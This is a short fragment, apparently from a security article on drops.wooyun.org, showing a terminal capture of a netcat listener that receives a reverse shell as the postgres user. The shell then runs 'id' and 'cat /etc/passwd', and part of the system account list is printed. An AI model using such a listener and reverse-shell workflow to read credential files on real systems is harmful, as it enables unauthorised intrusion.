 pwq > ~ nc -lvv 9999
id
uid=116(postgres) gid=125(postgres) groups=125(postgres),110(ssl-cert)
cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
drops.wooyun.org